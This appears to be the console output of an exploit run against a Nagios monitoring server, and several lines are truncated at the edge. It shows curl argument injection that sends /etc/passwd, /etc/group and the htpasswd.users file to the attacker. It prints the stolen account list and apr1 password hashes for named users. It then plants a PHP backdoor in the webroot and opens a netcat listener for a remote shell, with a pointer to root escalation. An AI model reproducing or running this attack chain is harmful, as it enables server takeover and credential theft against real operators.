 [+] Received GET request from Nagios server (10.204.15.176) ! Sending redirect to inject our curl p
-Fpasswd=@/etc/passwd -Fgroup=@/etc/group -Fhtauth=@/usr/local/nagios/etc/htpasswd.users --trace-as
[+] Success, curl payload injected! Received data back from the Nagios server 10.204.15.176
Contents of /etc/passwd file from the target:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nagios:x:1000:0::/home/nagios:/bin/bash
www-data:x:1001:1000::/home/www-data:/bin/bash
Contents of /usr/local/nagios/etc/htpasswd.users file:
nagiosadmin:$apr1$ksNwt2Er$RRjTe12fgqYxcdLfD0jaz0
henryzhao:$apr1$2GIp/hm1$AGbYPI5uMxC66lhMO2B4B1
Retrieved nagios group line from /etc/group file on the target: nagios:x:1000:nagios,www-data,apac
[+] Happy days, 'www-data' user belongs to 'nagios' group! (meaning writable webroot)
Feed XML with JS payload returned to the client in the response. This should load nagios-backdoor.
[+] PHP backdoor should have been saved in /usr/local/nagios/share/nagios-backdoor.php on the targe
Spawning netcat and waiting for the nagios shell (remember you can escalate to root via CVE-2016-9
listening on [any] 8080 ...